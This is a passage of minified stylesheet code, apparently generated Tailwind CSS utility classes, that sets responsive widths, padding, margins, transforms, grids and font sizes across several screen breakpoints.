12px)}.sm\:w-\[unset\]{width:unset}.sm\:w-auto{width:auto}.sm\:w-full{width:100%}.sm\:min-w-\[300px\]{min-width:300px}.sm\:min-w-\[350px\]{min-width:350px}.sm\:min-w-\[600px\]{min-width:600px}.sm\:max-w-\[145px\]{max-width:145px}.sm\:max-w-\[150px\]{max-width:150px}.sm\:max-w-\[163px\]{max-width:163px}.sm\:max-w-\[250px\]{max-width:250px}.sm\:max-w-\[263px\]{max-width:263px}.sm\:max-w-\[336px\]{max-width:336px}.sm\:max-w-\[350px\]{max-width:350px}.sm\:max-w-\[468px\]{max-width:468px}.sm\:max-w-\[500px\]{max-width:500px}.sm\:max-w-\[549px\]{max-width:549px}.sm\:max-w-\[670px\]{max-width:670px}.sm\:max-w-\[800px\]{max-width:800px}.sm\:max-w-\[870px\]{max-width:870px}.sm\:max-w-\[87px\]{max-width:87px}.sm\:max-w-\[947px\]{max-width:947px}.sm\:max-w-full{max-width:100%}.sm\:-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:-translate-x-\[50px\]{--tw-translate-x: -50px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-\[25px\]{--tw-translate-x: 25px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-y-20{--tw-translate-y: 5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-y-\[-90px\]{--tw-translate-y: -90px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:\!flex-row{flex-direction:row!important}.sm\:flex-row{flex-direction:row}.sm\:flex-col{flex-direction:column}.sm\:items-start{align-items:flex-start}.sm\:items-center{align-items:center}.sm\:justify-start{justify-content:flex-start}.sm\:\!justify-end{justify-content:flex-end!important}.sm\:justify-end{justify-content:flex-end}.sm\:justify-center{justify-content:center}.sm\:justify-between{justify-content:space-between}.sm\:gap-1{gap:.25rem}.sm\:gap-12{gap:3rem}.sm\:gap-2{gap:.5rem}.sm\:gap-2\.5{gap:.625rem}.sm\:gap-3{gap:.75rem}.sm\:gap-5{gap:1.25rem}.sm\:gap-\[32px\]{gap:32px}.sm\:rounded-\[10px\]{border-radius:10px}.sm\:border-b{border-bottom-width:1px}.sm\:border-\[\#F56527\],.sm\:border-tomatoOrange{--tw-border-opacity: 1;border-color:rgb(245 101 39 / var(--tw-border-opacity))}.sm\:bg-\[\#F7FCEB\]{--tw-bg-opacity: 1;background-color:rgb(247 252 235 / var(--tw-bg-opacity))}.sm\:p-4{padding:1rem}.sm\:p-\[13px\]{padding:13px}.sm\:p-\[17px\]{padding:17px}.sm\:p-\[25px_26px_11px_23px\]{padding:25px 26px 11px 23px}.sm\:p-\[25px_4px_11px_23px\]{padding:25px 4px 11px 23px}.sm\:p-\[25px_5px_11px_21px\]{padding:25px 5px 11px 21px}.sm\:p-\[26px\]{padding:26px}.sm\:p-\[6px\]{padding:6px}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-14{padding-left:3.5rem;padding-right:3.5rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:px-5{padding-left:1.25rem;padding-right:1.25rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:px-9{padding-left:2.25rem;padding-right:2.25rem}.sm\:px-\[150px\]{padding-left:150px;padding-right:150px}.sm\:px-\[24px\]{padding-left:24px;padding-right:24px}.sm\:px-\[30px\]{padding-left:30px;padding-right:30px}.sm\:px-\[33px\]{padding-left:33px;padding-right:33px}.sm\:px-\[34px\]{padding-left:34px;padding-right:34px}.sm\:px-\[43px\]{padding-left:43px;padding-right:43px}.sm\:px-\[46px\]{padding-left:46px;padding-right:46px}.sm\:px-\[50px\]{padding-left:50px;padding-right:50px}.sm\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.sm\:py-2{padding-top:.5rem;padding-bottom:.5rem}.sm\:py-4{padding-top:1rem;padding-bottom:1rem}.sm\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.sm\:py-\[13px\]{padding-top:13px;padding-bottom:13px}.sm\:py-\[17px\]{padding-top:17px;padding-bottom:17px}.sm\:py-\[18px\]{padding-top:18px;padding-bottom:18px}.sm\:py-\[19px\]{padding-top:19px;padding-bottom:19px}.sm\:py-\[30px\]{padding-top:30px;padding-bottom:30px}.sm\:py-\[35px\]{padding-top:35px;padding-bottom:35px}.sm\:py-\[64px\]{padding-top:64px;padding-bottom:64px}.sm\:pb-0{padding-bottom:0}.sm\:pb-12{padding-bottom:3rem}.sm\:pb-14{padding-bottom:3.5rem}.sm\:pb-16{padding-bottom:4rem}.sm\:pb-2{padding-bottom:.5rem}.sm\:pb-20{padding-bottom:5rem}.sm\:pb-28{padding-bottom:7rem}.sm\:pb-32{padding-bottom:8rem}.sm\:pb-4{padding-bottom:1rem}.sm\:pb-5{padding-bottom:1.25rem}.sm\:pb-7{padding-bottom:1.75rem}.sm\:pb-9{padding-bottom:2.25rem}.sm\:pb-\[11px\]{padding-bottom:11px}.sm\:pb-\[16px\]{padding-bottom:16px}.sm\:pb-\[19px\]{padding-bottom:19px}.sm\:pb-\[22px\]{padding-bottom:22px}.sm\:pb-\[26px\]{padding-bottom:26px}.sm\:pb-\[30px\]{padding-bottom:30px}.sm\:pb-\[34px\]{padding-bottom:34px}.sm\:pb-\[36px\]{padding-bottom:36px}.sm\:pb-\[40px\]{padding-bottom:40px}.sm\:pb-\[45px\]{padding-bottom:45px}.sm\:pb-\[61px\]{padding-bottom:61px}.sm\:pb-\[76px\]{padding-bottom:76px}.sm\:pb-\[90px\]{padding-bottom:90px}.sm\:pb-\[91px\]{padding-bottom:91px}.sm\:pe-0{padding-inline-end:0px}.sm\:pl-\[24px\]{padding-left:24px}.sm\:ps-0{padding-inline-start:0px}.sm\:pt-0{padding-top:0}.sm\:pt-11{padding-top:2.75rem}.sm\:pt-12{padding-top:3rem}.sm\:pt-2{padding-top:.5rem}.sm\:pt-20{padding-top:5rem}.sm\:pt-5{padding-top:1.25rem}.sm\:pt-6{padding-top:1.5rem}.sm\:pt-8{padding-top:2rem}.sm\:pt-9{padding-top:2.25rem}.sm\:pt-\[15px\]{padding-top:15px}.sm\:pt-\[17px\]{padding-top:17px}.sm\:pt-\[21px\]{padding-top:21px}.sm\:pt-\[23px\]{padding-top:23px}.sm\:pt-\[30px\]{padding-top:30px}.sm\:pt-\[34px\]{padding-top:34px}.sm\:pt-\[38px\]{padding-top:38px}.sm\:pt-\[44px\]{padding-top:44px}.sm\:pt-\[47px\]{padding-top:47px}.sm\:pt-\[49px\]{padding-top:49px}.sm\:pt-\[66px\]{padding-top:66px}.sm\:pt-\[73px\]{padding-top:73px}.sm\:pt-\[86px\]{padding-top:86px}.sm\:pt-\[97px\]{padding-top:97px}.sm\:text-start{text-align:start}.sm\:text-end{text-align:end}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-\[12px\]{font-size:12px}.sm\:text-\[15px\]{font-size:15px}.sm\:text-\[20px\]{font-size:20px}.sm\:text-\[32px\]{font-size:32px}.sm\:text-\[36px\]{font-size:36px}.sm\:text-\[40px\]{font-size:40px}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:text-xs{font-size:.75rem;line-height:1rem}.sm\:font-normal{font-weight:400}.sm\:leading-\[38px\]{line-height:38px}.sm\:text-\[\#F56527\],.sm\:text-tomatoOrange{--tw-text-opacity: 1;color:rgb(245 101 39 / var(--tw-text-opacity))}.sm\:hover\:bg-\[\#F56527\]:hover,.sm\:hover\:bg-tomatoOrange:hover{--tw-bg-opacity: 1;background-color:rgb(245 101 39 / var(--tw-bg-opacity))}}@media (min-width: 768px){.md\:left-0{left:0}.md\:left-1\/2{left:50%}.md\:left-\[-20px\]{left:-20px}.md\:left-\[54\%\]{left:54%}.md\:left-\[61\%\]{left:61%}.md\:left-\[65\%\]{left:65%}.md\:left-\[95\%\]{left:95%}.md\:right-\[-20px\]{right:-20px}.md\:top-\[15\%\]{top:15%}.md\:top-\[16\%\]{top:16%}.md\:mb-0{margin-bottom:0}.md\:mb-24{margin-bottom:6rem}.md\:mb-7{margin-bottom:1.75rem}.md\:mb-\[14px\]{margin-bottom:14px}.md\:mb-\[17px\]{margin-bottom:17px}.md\:mb-\[29px\]{margin-bottom:29px}.md\:mb-\[40px\]{margin-bottom:40px}.md\:mb-\[61px\]{margin-bottom:61px}.md\:ms-0{margin-inline-start:0px}.md\:mt-10{margin-top:2.5rem}.md\:mt-12{margin-top:3rem}.md\:mt-7{margin-top:1.75rem}.md\:mt-\[22px\]{margin-top:22px}.md\:mt-\[23px\]{margin-top:23px}.md\:mt-\[45px\]{margin-top:45px}.md\:mt-\[50px\]{margin-top:50px}.md\:mt-\[55px\]{margin-top:55px}.md\:mt-\[65px\]{margin-top:65px}.md\:mt-\[78px\]{margin-top:78px}.md\:h-\[160px\]{height:160px}.md\:h-\[170px\]{height:170px}.md\:h-full{height:100%}.md\:w-1\/2,.md\:w-6\/12{width:50%}.md\:w-\[125px\]{width:125px}.md\:w-\[140px\]{width:140px}.md\:w-\[170px\]{width:170px}.md\:w-\[65px\]{width:65px}.md\:w-\[calc\(33\%-12px\)\]{width:calc(33% - 12px)}.md\:max-w-\[1200px\]{max-width:1200px}.md\:max-w-\[225px\]{max-width:225px}.md\:max-w-\[227px\]{max-width:227px}.md\:max-w-\[250px\]{max-width:250px}.md\:max-w-\[251px\]{max-width:251px}.md\:max-w-\[300px\]{max-width:300px}.md\:max-w-\[382px\]{max-width:382px}.md\:max-w-\[410px\]{max-width:410px}.md\:max-w-\[670px\]{max-width:670px}.md\:max-w-\[870px\]{max-width:870px}.md\:translate-y-\[-45\%\]{--tw-translate-y: -45%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0px}.md\:gap-4{gap:1rem}.md\:border-b{border-bottom-width:1px}.md\:px-0{padding-left:0;padding-right:0}.md\:px-14{padding-left:3.5rem;padding-right:3.5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-\[60px\]{padding-left:60px;padding-right:60px}.md\:py-0{padding-top:0;padding-bottom:0}.md\:py-16{padding-top:4rem;padding-bottom:4rem}.md\:py-28{padding-top:7rem;padding-bottom:7rem}.md\:py-3{padding-top:.75rem;padding-bottom:.75rem}.md\:pb-11{padding-bottom:2.75rem}.md\:pb-20{padding-bottom:5rem}.md\:pb-5{padding-bottom:1.25rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pb-\[16px\]{padding-bottom:16px}.md\:pb-\[17px\]{padding-bottom:17px}.md\:pb-\[200px\]{padding-bottom:200px}.md\:pb-\[21px\]{padding-bottom:21px}.md\:pb-\[36px\]{padding-bottom:36px}.md\:pb-\[46px\]{padding-bottom:46px}.md\:pb-\[60px\]{padding-bottom:60px}.md\:pb-\[70px\]{padding-bottom:70px}.md\:pr-\[43px\]{padding-right:43px}.md\:ps-16{padding-inline-start:4rem}.md\:ps-6{padding-inline-start:1.5rem}.md\:ps-\[80px\]{padding-inline-start:80px}.md\:pt-0{padding-top:0}.md\:pt-12{padding-top:3rem}.md\:pt-14{padding-top:3.5rem}.md\:pt-20{padding-top:5rem}.md\:pt-6{padding-top:1.5rem}.md\:pt-8{padding-top:2rem}.md\:pt-\[15px\]{padding-top:15px}.md\:pt-\[17px\]{padding-top:17px}.md\:pt-\[25px\]{padding-top:25px}.md\:pt-\[53px\]{padding-top:53px}.md\:pt-\[69px\]{padding-top:69px}.md\:pt-\[71px\]{padding-top:71px}.md\:text-start{text-align:start}.md\:text-end{text-align:end}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-\[25px\]{font-size:25px}.md\:text-\[40px\]{font-size:40px}.md\:text-\[48px\]{font-size:48px}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:leading-\[52px\]{line-height:52px}}@media (min-width: 991px){.min-\[991px\]\:h-\[60\%\]{height:60%}}@media (min-width: 1024px){.lg\:static{position:static}.lg\:left-0{left:0}.lg\:left-\[-7\%\]{left:-7%}.lg\:left-\[108\%\]{left:108%}.lg\:left-\[63\%\]{left:63%}.lg\:left-\[72\%\]{left:72%}.lg\:right-\[-7\%\]{right:-7%}.lg\:right-\[-8px\]{right:-8px}.lg\:top-\[10\%\]{top:10%}.lg\:top-\[11\%\]{top:11%}.lg\:top-\[12\%\]{top:12%}.lg\:top-\[17\%\]{top:17%}.lg\:top-\[9\%\]{top:9%}.lg\:order-2{order:2}.lg\:order-3{order:3}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:my-\[90px\]{margin-top:90px;margin-bottom:90px}.lg\:mb-0{margin-bottom:0}.lg\:mb-14{margin-bottom:3.5rem}.lg\:mb-28{margin-bottom:7rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-\[75px\]{margin-bottom:75px}.lg\:mb-\[90px\]{margin-bottom:90px}.lg\:mt-10{margin-top:2.5rem}.lg\:mt-11{margin-top:2.75rem}.lg\:mt-16{margin-top:4rem}.lg\:mt-9{margin-top:2.25rem}.lg\:mt-\[68px\]{margin-top:68px}.lg\:block{display:block}.lg\:hidden{display:none}.lg\:h-\[100\%\]{height:100%}.lg\:h-\[191px\]{height:191px}.lg\:h-\[62\%\]{height:62%}.lg\:h-\[95\%\]{height:95%}.lg\:h-auto{height:auto}.lg\:w-5\/12{width:41.666667%}.lg\:w-\[125px\]{width:125px}.lg\:w-\[155px\]{width:155px}.lg\:w-\[190px\]{width:190px}.lg\:w-\[304px\]{width:304px}.lg\:w-\[97px\]{width:97px}.lg\:w-\[calc\(33\%-31px\)\]{width:calc(33% - 31px)}.lg\:w-full{width:100%}.lg\:max-w-\[1015px\]{max-width:1015px}.lg\:max-w-\[350px\]{max-width:350px}.lg\:max-w-\[400px\]{max-width:400px}.lg\:max-w-\[405px\]{max-width:405px}.lg\:max-w-\[494px\]{max-width:494px}.lg\:max-w-\[500px\]{max-width:500px}.lg\:max-w-\[770px\]{max-width:770px}.lg\:max-w-\[900px\]{max-width:900px}.lg\:max-w-\[970px\]{max-width:970px}.lg\:max-w-full{max-width:100%}.lg\:-translate-x-\[10px\]{--tw-translate-x: -10px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:translate-y-\[-60px\]{--tw-translate-y: -60px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:justify-end{justify-content:flex-end}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0px}.lg\:gap-4{gap:1rem}.lg\:gap-9{gap:2.25rem}.lg\:gap-\[11px\]{gap:11px}.lg\:overflow-hidden{overflow:hidden}.lg\:border-t{border-top-width:1px}.lg\:bg-transparent{background-color:transparent}.lg\:p-0{padding:0}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-\[125px\]{padding-left:125px;padding-right:125px}.lg\:px-\[33px\]{padding-left:33px;padding-right:33px}.lg\:px-\[90px\]{padding-left:90px;padding-right:90px}.lg\:py-20{padding-top:5rem;padding-bottom:5rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-14{padding-bottom:3.5rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-28{padding-bottom:7rem}.lg\:pb-9{padding-bottom:2.25rem}.lg\:pb-\[103px\]{padding-bottom:103px}.lg\:pb-\[138px\]{padding-bottom:138px}.lg\:pb-\[143px\]{padding-bottom:143px}.lg\:pb-\[213px\]{padding-bottom:213px}.lg\:pb-\[270px\]{padding-bottom:270px}.lg\:pb-\[333px\]{padding-bottom:333px}.lg\:pb-\[68px\]{padding-bottom:68px}.lg\:pb-\[71px\]{padding-bottom:71px}.lg\:pb-\[97px\]{padding-bottom:97px}.lg\:pe-\[31px\]{padding-inline-end:31px}.lg\:ps-\[120px\]{padding-inline-start:120px}.lg\:ps-\[29px\]{padding-inline-start:29px}.lg\:ps-\[55px\]{padding-inline-start:55px}.lg\:pt-0{padding-top:0}.lg\:pt-10{padding-top:2.5rem}.lg\:pt-12{padding-top:3rem}.lg\:pt-16{padding-top:4rem}.lg\:pt-8{padding-top:2rem}.lg\:pt-\[101px\]{padding-top:101px}.lg\:pt-\[109px\]{padding-top:109px}.lg\:pt-\[126px\]{padding-top:126px}.lg\:pt-\[131px\]{padding-top:131px}.lg\:pt-\[248px\]{padding-top:248px}.lg\:pt-\[32px\]{padding-top:32px}.lg\:pt-\[34px\]{padding-top:34px}.lg\:pt-\[60px\]{padding-top:60px}.lg\:pt-\[70px\]{padding-top:70px}.lg\:text-start{text-align:start}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:text-\[52px\]{font-size:52px}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:\!leading-\[52px\]{line-height:52px!important}}@media (min-width: 1280px){.xl\:bottom-\[5\%\]{bottom:5%}.xl\:top-\[6\%\]{top:6%}.xl\:top-\[8\%\]{top:8%}.xl\:mb-0{margin-bottom:0}.xl\:mb-\[141px\]{margin-bottom:141px}.xl\:mb-\[229px\]{margin-bottom:229px}.xl\:mb-\[79px\]{margin-bottom:79px}.xl\:mb-\[90px\]{margin-bottom:90px}.xl\:ms-0{margin-inline-start:0px}.xl\:ms-\[40px\]{margin-inline-start:40px}.xl\:mt-\[104px\]{margin-top:104px}.xl\:mt-\[120px\]{margin-top:120px}.xl\:mt-\[50px\]{margin-top:50px}.xl\:mt-\[58px\]{margin-top:58px}.xl\:mt-\[72px\]{margin-top:72px}.xl\:mt-\[97px\]{margin-top:97px}.xl\:h-\[105\%\]{height:105%}.xl\:h-\[200px\]{height:200px}.xl\:h-full{height:100%}.xl\:w-\[340px\]{width:340px}.xl\:w-\[35\%\]{width:35%}.xl\:max-w-\[1000px\]{max-width:1000px}.xl\:max-w-\[1010px\]{max-width:1010px}.xl\:max-w-\[1020px\]{max-width:1020px}.xl\:max-w-\[1030px\]{max-width:1030px}.xl\:max-w-\[1080px\]{max-width:1080px}.xl\:max-w-\[1105px\]{max-width:1105px}.xl\:max-w-\[1144px\]{max-width:1144px}.xl\:max-w-\[1200px\]{max-width:1200px}.xl\:max-w-\[1248px\]{max-width:1248px}.xl\:max-w-\[1250px\]{max-width:1250px}.xl\:max-w-\[1251px\]{max-width:1251px}.xl\:max-w-\[1370px\]{max-width:1370px}.xl\:max-w-\[256px\]{max-width:256px}.xl\:max-w-\[307px\]{max-width:307px}.xl\:max-w-\[333px\]{max-width:333px}.xl\:max-w-\[468px\]{max-width:468px}.xl\:max-w-\[492px\]{max-width:492px}.xl\:max-w-\[627px\]{max-width:627px}.xl\:max-w-\[630px\]{max-width:630px}.xl\:max-w-\[725px\]{max-width:725px}.xl\:max-w-\[800px\]{max-width:800px}.xl\:max-w-\[996px\]{max-width:996px}.xl\:-translate-x-\[130px\]{--tw-translate-x: -130px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:flex-row{flex-direction:row}.xl\:flex-nowrap{flex-wrap:nowrap}.xl\:items-center{align-items:center}.xl\:justify-between{justify-content:space-between}.xl\:gap-3{gap:.75rem}.xl\:gap-5{gap:1.25rem}.xl\:gap-7{gap:1.75rem}.xl\:gap-\[26px\]{gap:26px}.xl\:gap-\[30px\]{gap:30px}.xl\:px-0{padding-left:0;padding-right:0}.xl\:px-3{padding-left:.75rem;padding-right:.75rem}.xl\:pb-0{padding-bottom:0}.xl\:pb-\[115px\]{padding-bottom:115px}.xl\:pb-\[50px\]{padding-bottom:50px}.xl\:pe-\[68px\]{padding-inline-end:68px}.xl\:ps-\[130px\]{padding-inline-start:130px}.xl\:ps-\[62px\]{padding-inline-start:62px}.xl\:pt-24{padding-top:6rem}.xl\:pt-\[138px\]{padding-top:138px}.xl\:pt-\[80px\]{padding-top:80px}.xl\:text-start{text-align:start}.xl\:text-4xl{font-size:2.25rem;line-height:2.5rem}.xl\:text-5xl{font-size:3rem;line-height:1}.xl\:text-\[24px\]{font-size:24px}.xl\:text-\[30px\]{font-size:30px}.xl\:text-\[40px\]{font-size:40px}.xl\:leading-\[52px\]{line-height:52px}}@media (min-width: 1480px){.min-\[1480px\]\:max-w-\[717px\]{max-width:717px}.min-\[1480px\]\:\!translate-x-\[-200px\]{--tw-translate-x: -200px !important;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))!important}}@media (min-width: 1536px){.\32xl\:right-\[-18\%\]{right:-18%}.\32xl\:w-\[38\%\]{width:38%}.\32xl\:w-\[45\%\]{width:45%}}
</file>
